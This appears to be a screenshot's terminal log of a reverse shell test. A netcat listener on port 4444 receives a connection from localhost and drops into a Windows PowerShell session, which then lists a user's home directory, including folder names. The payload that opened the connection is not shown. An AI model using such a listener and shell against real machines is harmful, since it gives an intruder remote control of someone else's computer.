 sphinky@WSL:~$ nc -lv 4444
Listening on 0.0.0.0 4444
Connection received on localhost 59855
PSC:\Users\moham>dir
Directory: C:\Users\moham
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/21/2024 12:08 AM .cache
d----- 6/25/2024 12:11 PM .chatgpt
d----- 6/10/2024 1:48 PM .codeium
d----- 6/25/2024 5:57 PM .docker
d----- 2/10/2024 2:25 PM .dotnet
d----- 2/23/2024 5:10 AM .envi
d----- 2/5/2024 11:23 AM .Epubor_Keys
d----- 3/5/2024 11:53 AM .ghidra